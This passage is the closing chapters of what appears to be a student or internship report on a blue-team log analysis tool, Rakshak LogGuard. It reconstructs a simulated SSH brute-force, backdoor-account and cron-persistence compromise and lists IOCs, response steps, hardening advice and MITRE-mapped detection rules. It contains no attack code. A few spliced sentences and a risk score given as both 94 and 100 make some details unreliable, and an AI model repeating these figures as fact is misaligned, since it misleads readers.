Successful Authentication | High | Marks initial access using compromised credentials.
Privilege Escalation | Very High | Confirms attainment of unrestricted root privileges.
Unauthorized User Creation | High | Establishes backdoor user identity (sysupdate).
Privileged Group Modification | Very High | Grants persistent administrative capabilities (sudo/wheel).
Persistence Mechanism | Very High | Installs scheduled tasks (cron) for continuous execution.
Defense Evasion | High | Anti-forensic attempt to destroy local command log history.
Reuse of Persistent Account | Very High | Confirms active external re-entry using persistent backdoor.
The final investigation score reflects the combined effect of these correlated findings rather than any single event.

11.6 Attack Timeline Reconstruction
One of the most valuable features of Rakshak LogGuard is its ability to reconstruct the attack timeline from multiple related events.
The Timeline Engine arranges correlated activities chronologically, enabling investigators to understand how the attack progressed from initial reconnaissance to long-term persistence.

Figure 24 – Attack Timeline

Figure Description
Figure 24 presents the chronological reconstruction of the investigated incident. The timeline illustrates how individual authentication events evolved into a complete compromise through privilege escalation, persistence, and subsequent attacker activity.
Reconstructed Attack Sequence
Stage | Description
Stage 1 | Username Enumeration
Stage 2 | Repeated Failed Authentication Attempts
Stage 3 | Successful Authentication
Stage 4 | Privilege Escalation
Stage 5 | Unauthorized User Creation
Stage 6 | Privileged Group Modification
Stage 7 | Persistence Established
Stage 8 | Evidence Removal Attempts
Stage 9 | Re-entry Using Persistent Account

11.7 Indicators of Compromise (IOCs)
During the investigation, Rakshak LogGuard extracted multiple Indicators of Compromise (IOCs) from the analyzed evidence.
IOCs are observable artifacts that assist security teams in identifying similar malicious activity across additional systems.

Figure 25 – IOC Dashboard

Figure Description
Figure 25 shows the IOC Dashboard generated by Rakshak LogGuard. The application extracts observable indicators associated with the investigated incident to support future detection and threat hunting.

IOC Summary Table
IOC | Value
Source IP | 198.51.100.23
Compromised User | backup
Unauthorized User | sysupdate
Host | webserver01
Payload Server | 192.0.2.99
Remote Payload | update.sh

11.8 Business Impact Assessment
The identified attack sequence presents significant operational and security risks across all core security dimensions:
- Confidentiality: High Impact — Unauthorized authentication and elevated privileges may expose sensitive system information, private configuration files, shadow password hashes, and administrative data to an attacker.
- Integrity: High Impact — Administrative privileges allow unauthorized modification of user accounts, system configurations, scheduled tasks, and security controls, potentially compromising the integrity of the operating system.
- Availability: Medium to High Impact — Persistence mechanisms and privileged access may enable attackers to disrupt services, disable security controls, or prevent legitimate administrators from managing the system effectively.

11.9 Investigation Priority
Based on the observed authentication activity, privilege escalation, persistence mechanisms, and correlated attack sequence, the investigated incident requires immediate attention.
The combination of multiple confirmed findings indicates a successful system compromise rather than isolated suspicious activity. Consequently, the incident should be prioritized for containment, eradication, and recovery.

Chapter Summary
This chapter documented the overall risk assessment performed by Rakshak LogGuard. By combining individual findings into a unified risk model, reconstructing the attack timeline, and extracting indicators of compromise, the application provided a comprehensive understanding of the investigated incident and established the basis for incident response planning.

Chapter 12 — Incident Response & Recovery

12.1 Overview
The primary objective of incident response is to minimize the impact of a security incident while restoring affected systems to a secure operational state. Following the completion of log analysis, alert generation, incident correlation, and risk assessment, Rakshak LogGuard provided structured response recommendations to support the containment and recovery of the compromised system.
Rather than responding to individual alerts independently, the application considered the complete attack sequence reconstructed during the investigation. This approach ensured that response actions addressed both the immediate compromise and any persistence mechanisms established by the attacker.
The response strategy adopted during this investigation follows the widely accepted incident response lifecycle consisting of Detection, Alert, Investigation, Containment, Eradication, Recovery, and Closure.

12.2 Incident Response Workflow
Rakshak LogGuard implements the following investigation workflow:
Security Event
│
▼
Detection
│
▼
Alert Generation
│
▼
Incident Investigation
│
▼
Containment
│
▼
Eradication
│
▼
Recovery
│
▼
Closure
This workflow provides analysts with a structured approach for handling security incidents while maintaining complete documentation of each investigation phase.

12.3 Detection Phase
During the detection phase, Rakshak LogGuard continuously evaluated uploaded authentication and system logs (auth.log and syslog) using its core Detection Engine. Suspicious authentication attempts, privilege escalation activities, persistence mechanisms, and defense-evasion techniques were identified through predefined detection rules.
The generated alerts indicated that the observed activities were not isolated events but part of a coordinated attack sequence requiring immediate investigation.

Detection Summary Table
Detection Area | Status | Key Observables Captured
Authentication Monitoring | Completed | Brute-force pattern & rapid login success (AUTH-001, AUTH-003).
Privilege Monitoring | Completed | Unauthorized sudo root escalation (PRIV-001).
Account Monitoring | Completed | Creation of unauthorized local account sysupdate (ACCOUNT-001).
Persistence Detection | Completed | Scheduled cron job deployment in /etc/cron.d/ (PERSIST-001).
Defense Evasion Detection | Completed | Command-line execution of history truncation (DEFENSE-001).
Event Correlation | Completed | 94 Rule-Matched Events

12.4 Alert Phase
Each confirmed detection rule generated a structured alert containing:
- Alert Identifier (e.g., F-01 through F-09)
- Triggered Detection Rule Code
- Precise Forensic Timestamp
- Assigned Severity Level (Low, Medium, High, Critical)
- Affected Target Host (webserver01 )
- Related User Accounts (backup, root, sysupdate)
- Supporting Raw Log Evidence
- Active Investigation Status
Rakshak LogGuard prioritized alerts according to severity and automatically associated related alerts with the active investigation.

Figure 26 – Alert Dashboard
Figure Description
Figure 26 Description: Figure 26 presents the alert dashboard generated by Rakshak LogGuard. Alerts are prioritized according to severity and associated with the corresponding investigation to support efficient analyst review.

12.5 Investigation Phase
Following alert generation, the Incident Correlation Engine analyzed relationships between detected events.
The correlation process evaluated:
- Source IP Address: Tracked single external origin (198.51.100.23).
- Hostname: Associated all events with target server (webserver01 ).
- User Accounts: Mapped relationship between compromised identity (backup) and backdoor (sysupdate).
- Detection Rules: Connected initial authentication failures to downstream privilege modification.
- Event Chronology: Evaluated chronological flow across a compressed time window.
- Attack Progression: Linked initial reconnaissance to persistence and re-entry.

Investigation Outcome
The investigation confirmed that the authentication failures, successful login, privilege escalation, account creation, persistence mechanisms, and defense-evasion activities were all part of a single coordinated compromise.

12.6 Containment Phase
The primary objective of containment is to prevent the attacker from causing additional damage while preserving evidence for further investigation.
Recommended containment actions include:
- Block the suspicious source IP address.
- Disable compromised user accounts.
- Disable the unauthorized sysupdate account.
- Terminate unauthorized SSH sessions.
- Remove unauthorized privileged access.
- Preserve authentication and system logs.
- Capture additional forensic evidence before making system changes.
These actions reduce the likelihood of continued attacker access while maintaining evidence integrity.
12.7 Eradication Phase
After containment, the underlying causes of the compromise must be removed.
Recommended eradication actions include:
- Remove unauthorized user accounts.
- Remove unauthorized scheduled tasks.
- Remove unauthorized modifications to privileged groups.
- Restore secure sudo configuration.
- Remove persistence mechanisms.
- Review installed software and startup services.
- Perform a malware scan of the affected host.
- Verify system integrity.
The objective of eradication is to ensure that no attacker-controlled access mechanisms remain.
12.8 Recovery Phase
Once the system has been cleaned and verified, normal operations can be restored.
Recommended recovery actions include:
- Reset passwords for affected accounts.
- Rotate privileged credentials.
- Enable multi-factor authentication where supported.
- Restore verified configuration files.
- Confirm removal of persistence mechanisms.
- Validate system functionality.
- Continue enhanced monitoring for suspicious activity.
Recovery should be performed gradually while continuously monitoring for signs of recurring compromise.
12.9 Post-Incident Monitoring
Following system recovery, continued monitoring is recommended to ensure that no additional malicious activity occurs.
Suggested monitoring activities include:
- Monitor SSH authentication logs.
- Review privileged account usage.
- Monitor creation of new local accounts.
- Audit scheduled task modifications.
- Review changes to administrative groups.
- Monitor authentication failures.
- Verify integrity of critical configuration files.
- Review daily security logs.
These monitoring activities reduce the likelihood of repeated compromise and improve early detection capabilities.

12.10 Security Recommendations
Based on the investigation findings, Rakshak LogGuard recommends implementing the following security enhancements:

1. Authentication & SSH Hardening
- Disable password-based SSH logins (PasswordAuthentication no in /etc/ssh/sshd_config).
- Enforce public-key authentication combined with multi-factor authentication (MFA).
- Restrict root SSH access (PermitRootLogin no).
- Implement automated dynamic blocking using fail2ban or host firewalls.

2. Access Control & Least Privilege
- Apply the Principle of Least Privilege (PoLP) to all service and utility accounts (e.g., backup).
- Restrict sudo permissions to explicit commands rather than unrestricted ALL directives.
- Regularly audit local account memberships in administrative groups (sudo, wheel).

3. Log Management & Monitoring
- Ship logs in real time to a centralized, write-once log management or SIEM architecture to prevent local tamper/deletion.
- Enable system audit frameworks (auditd) to log interactive command executions and history file alterations.

12.11 Lessons Learned
This investigation demonstrates that individual log events rarely provide sufficient context to understand a complete attack. By combining automated detection, event correlation, and structured analysis, Rakshak LogGuard enabled the reconstruction of the full attack lifecycle from initial reconnaissance to persistence.
Key takeaways from this incident:
- Correlated Context is Critical: Isolated brute-force alerts can easily be dismissed; correlating them with immediate user creation and privilege escalation highlights the true severity.
- Service Accounts require Tight Scrutiny: Non-interactive or utility accounts (such as backup) are prime targets for brute-force attacks if left secured with weak passwords.
- Anti-Forensic Controls are Necessary: Local command history deletion attempts emphasize the requirement for centralized, immutable logging solutions.

Chapter Summary
This chapter presented the complete incident response lifecycle implemented within Rakshak LogGuard, moving from detection and investigation through containment, eradication, recovery, and closure. The recommended procedures focus on isolating attacker access, removing persistence mechanisms, safely restoring secure operations, and applying structural hardening measures to prevent future exploitation.

Chapter 13 — Conclusion & Appendices

13.1 Conclusion
This project successfully demonstrated the practical application of Blue Team security monitoring and incident response techniques through the analysis of Linux authentication and system logs within a controlled laboratory environment.
Using Rakshak LogGuard, a desktop-based Security Log Analysis and Incident Response Platform developed specifically for this project, the investigation followed a structured Security Operations Center (SOC) workflow beginning with secure evidence acquisition and continuing through log parsing, event normalization, detection-rule evaluation, alert generation, incident correlation, risk assessment, and final report generation.
The investigation identified a coordinated attack sequence that progressed through multiple stages of the cyber attack lifecycle. Rakshak LogGuard detected repeated authentication failures, username enumeration, successful unauthorized authentication, privilege escalation, unauthorized account creation, privilege modification, persistence mechanisms, and defense-evasion activities. Rather than analyzing these events independently, the application successfully correlated them into a single security incident, providing a complete understanding of the compromise.
The rule-based Detection Engine proved effective in identifying suspicious activities while maintaining transparency through clearly documented detection logic. The Incident Correlation Engine reduced investigation complexity by grouping related alerts, enabling efficient reconstruction of the attack timeline. The integrated Risk Assessment Engine further assisted in prioritizing the investigation by evaluating the combined impact of all confirmed findings.
Beyond satisfying the internship requirements, this project also demonstrated the value of security automation in modern defensive operations. By integrating evidence handling, automated analysis, and professional reporting into a single application, Rakshak LogGuard reduced manual iThe investigation demonstrated a complete incident response workflow, from secure evidence handling through detection, correlation, risk assessment, and reporting.
The knowledge gained through this investigation provides a strong foundation for future work involving SIEM platforms, threat detection, incident response, digital forensics, and security automation.

13.2 Project Outcomes
Objective | Status | Implementation Details
Secure evidence acquisition | ✓ Completed | Automated SHA-256 integrity hashing and read-only import.
File security validation | ✓ Completed | Validated mime-types, file sizes, and non-executable status.
Authentication log analysis | ✓ Completed | Parsed OpenSSH, PAM, and user login events from auth.log.
System log analysis | ✓ Completed | Extracted service, cron, and kernel activities from syslog.
Detection rule implementation | ✓ Completed | Configured 9 primary rules across MITRE ATT&CK techniques.
Alert generation | ✓ Completed | 94 Rule-Matched Events
Incident correlation | ✓ Completed | Grouped multiple distinct alerts into case INC-2026-001.
Risk assessment | ✓ Completed | Calculated cumulative Risk Score of 94/100.
Timeline reconstruction | ✓ Completed | Reconstructed chronological 9-stage attack progression.
Incident response planning | ✓ Completed | Developed containment, eradication, and recovery workflows.
Security recommendations | ✓ Completed | Hardened SSH, PAM, sudoers, and logging configurations.
Professional documentation | ✓ Completed | Exported consolidated PDF and CSV artifact reports.

13.3 Future Enhancements
Rakshak LogGuard was developed as a proof-of-concept platform for this project. Several enhancements are planned to further expand its capabilities in future releases:
- Real-time Log Streaming: Transition from offline static log analysis to real-time tailing and syslog daemon listening.
- Multi-Host Agent Integration: Live log collection and agent communication across multiple enterprise hosts.
- Windows Event Log Support: Native parsing support for Windows Security, System, and Application EVTX formats.
- Web & Firewall Analytics: Ingestion modules for Apache, Nginx, iptables, and pfSense logs.
- SIEM Ecosystem Integration: Direct integration with Suricata, Zeek, and Wazuh manager APIs.
- Threat Intelligence Feeds: Automated IOC enrichment using Threat Intel APIs (e.g., VirusTotal, AbuseIPDB).
- Sigma Rule Engine: Native YAML-based Sigma rule parser for community detection rule sharing.
- Machine Learning Anomaly Detection: ML-assisted baseline profiling for detecting zero-day behavioral anomalies.

References
- MITRE ATT&CK® Framework: Enterprise Matrix & Cyber Kill Chain Mapping. Available at: https://attack.mitre.org
- NIST Special Publication 800-61 Rev. 2: Computer Security Incident Handling Guide. National Institute of Standards and Technology.
- OWASP Foundation: Security Logging and Monitoring Cheat Sheet.
- SANS Institute: Incident Handler's Handbook & Blue Team Incident Response Guide.
- Center for Internet Security (CIS): CIS Critical Security Controls Version 8.
- Linux Documentation Project: Manual Pages for syslogd, sshd, pam, sudoers, and crontab.
- Python Software Foundation: Python 3 Standard Library Documentation (re, hashlib, sqlite3).

Appendices

Appendix A — Investigation Screenshots
The following catalog lists all visual verification screenshots generated by Rakshak LogGuard throughout the investigation lifecycle:
Figure Identifier | Screenshot Description
Figure 1 | Investigation Configuration Console
Figure 2 | Authentication Log Upload Interface
Figure 3 | File Security & Integrity Hash Assessment
Figure 4 | Log Parsing Summary & Statistics View
Figure 5 | Baseline Activity Distribution
Figure 6 | Central System Analytics Dashboard
Figure 7 | Username Enumeration Detection View
Figure 8 | SSH Brute Force Detection Interface
Figure 9 | Successful Authentication Post-Failures View
Figure 10 | Privilege Escalation (sudo root) Alert View
Figure 11 | Unauthorized Account Creation (sysupdate) Screen
Figure 12 | Administrative Group Assignment View
Figure 13 | Scheduled Cron Task Persistence Detection
Figure 14 | Defense Evasion (.bash_history deletion) Alert
Figure 15 | Backdoor User SSH Login Screen
Figure 16 | Incident Correlation Engine Case View
Figure 17 | System Log Parsing Overview
Figure 18 | System Event Activity Analytics
Figure 19 | Categorized Security Events Grid
Figure 20 | Cross-Log Correlation View (auth.log + syslog)
Figure 21 | Alert Dashboard & Severity Breakdown
Figure 22 | Consolidated Incident Details Screen
Figure 23 | Investigation Risk Score Panel (Score: 100)
Figure 24 | Reconstructed Attack Timeline View
Figure 25 | Indicators of Compromise (IOC) Dashboard
Figure 26 | Consolidated Report Export Console

Appendix B — Detection Rules Reference
The complete detection rule catalog implemented in the Rakshak LogGuard Engine:
Rule ID | Detection Rule Name | Target Log | Assigned Severity | MITRE Technique
AUTH-001 | Repeated SSH Authentication Failures | auth.log | High | T1110 (Brute Force)
AUTH-002 | Username Enumeration Attempts | auth.log | Medium | T1589 (Gather Victim Identity)
AUTH-003 | Successful Login Post-Failures | auth.log | High | T1078 (Valid Accounts)
PRIV-001 | Unauthorized Privilege Escalation | auth.log | Critical | T1548 (Abuse Elevation Control)
ACCOUNT-001 | Unauthorized User Account Creation | auth.log | High | T1136 (Create Account)
PRIV-002 | Privileged Group Modification | auth.log | Critical | T1098 (Account Manipulation)
PERSIST-001 | Scheduled Task Persistence | syslog | Critical | T1053 (Scheduled Task/Job)
DEFENSE-001 | Shell Command History Removal | syslog | High | T1070 (Indicator Removal on Host)
AUTH-005 | New Privileged Account Authentication | auth.log | Critical | T1078 (Valid Accounts)

Appendix C — Exported Investigation Artifacts
Upon completion of the analysis, Rakshak LogGuard compiled and generated the following evidence files:
- parsed_events.csv — Full database of normalized events extracted from source logs.
- alerts.csv — Comprehensive listing of al94 Rule-Matched Events.
- incidents.csv — Correlated incident case details (INC-2026-001).
- ioc_summary.csv — Extracted network, account, and file system indicators.
- timeline.csv — Chronological step-by-step attack progression data.
- risk_assessment.csv — Risk scoring metrics and weight calculations.
- investigation_report.pdf — Final executive and technical investigation report.

Appendix D — System Architecture Diagram



Appendix E — Module Functional Specifications
Module Name | Core Functional Responsibility
Investigation Manager | Creates, opens, and manages structured investigation cases and metadata.
Secure File Upload | Handles secure file ingest and ensures evidence read-only integrity.
File Security Assessment | Computes cryptographic SHA-256 hashes and validates file parameters.
Authentication Log Parser | Extracts timestamp, process, source IP, user, and SSH status from auth.log.
System Log Parser | Processes kernel, service, cron, and execution events from syslog.
Event Normalization Engine | Standardizes heterogeneous log strings into unified JSON/SQLite schema.
Detection Engine | Evaluates normalized logs against predefined security detection signatures.
Alert Manager | Assigns severity ratings and indexes triggered detection events.
Incident Correlation Engine | Aggregates related alerts across time window, host, and IP parameters.
Risk Assessment Engine | Computes investigation-wide risk score based on finding weights.
Timeline Generator | Constructs a chronological sequence of attack progression.
IOC Extractor | Parses network IPs, altered files, and account names for threat hunting.
Report Generator | Renders finalized executive PDF reports and tabular CSV forensic outputs.

